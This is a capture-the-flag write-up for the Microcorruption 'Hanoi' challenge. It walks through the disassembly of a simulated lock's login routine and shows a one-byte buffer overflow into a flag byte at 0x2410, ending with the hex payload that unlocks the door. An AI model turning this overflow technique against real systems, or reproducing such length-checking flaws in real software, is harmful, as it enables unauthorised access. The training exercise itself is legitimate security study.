Microcorruption CTF Hanoi Write-up
- 2 minsSummary:
This is a write-up of my solution to the Microcorruption CTF challenge “Hanoi” (LOCKIT PRO r b.01).
Let’s jump right in…

4438 <main>
4438: b012 2045 call #0x4520 <login>
443c: 0f43 clr r15main() this time only makes a call to a function called login(). Let’s dissect login():
| 4520 <login> | |
| 4520: c243 1024 mov.b #0x0, &0x2410 | |
| 4524: 3f40 7e44 mov #0x447e "Enter the password to continue.", r15 | |
| 4528: b012 de45 call #0x45de <puts> | |
| 452c: 3f40 9e44 mov #0x449e "Remember: passwords are between 8 and 16 characters.", r15 | |
| 4530: b012 de45 call #0x45de <puts> | |
| 4534: 3e40 1c00 mov #0x1c, r14 | |
| 4538: 3f40 0024 mov #0x2400, r15 | |
| 453c: b012 ce45 call #0x45ce <getsn> | |
| 4540: 3f40 0024 mov #0x2400, r15 | |
| 4544: b012 5444 call #0x4454 <test_password_valid> | |
| 4548: 0f93 tst r15 | |
| 454a: 0324 jz $+0x8 | |
| 454c: f240 ea00 1024 mov.b #0xea, &0x2410 | |
| 4552: 3f40 d344 mov #0x44d3 "Testing if password is valid.", r15 | |
| 4556: b012 de45 call #0x45de <puts> | |
| 455a: f290 c700 1024 cmp.b #0xc7, &0x2410 | |
| 4560: 0720 jne #0x4570 <login+0x50> | |
| 4562: 3f40 f144 mov #0x44f1 "Access granted.", r15 | |
| 4566: b012 de45 call #0x45de <puts> | |
| 456a: b012 4844 call #0x4448 <unlock_door> | |
| 456e: 3041 ret | |
| 4570: 3f40 0145 mov #0x4501 "That password is not correct.", r15 | |
| 4574: b012 de45 call #0x45de <puts> | |
| 4578: 3041 ret |
Straight away, the instruction at 0x455a catches my eye, cmp.b #0xc7, &0x2410. Ultimately, this instruction will compare the byte located at memory address 0x2410, with the value 0xc7, and if they are equal, the door will unlock. Let’s set a breakpoint on the instruction and inspect the memory region around 0x2410 when execution pauses.

When being prompted for the password, I used AAAAAAAAAA. Check out the memory dump and notice where our input is (hint 0x2400). Notice that right after the 16th byte, the 17th byte will land in 0x2410. Great! Although the password prompt says to use a password of length 8 to 16 characters, let’s try using a 17-byte password and attempt a one-byte overflow into 0x2410 with 0xc7 and see if we can unlock the door…

Flag (mouse over to reveal)
41414141414141414141414141414141c7
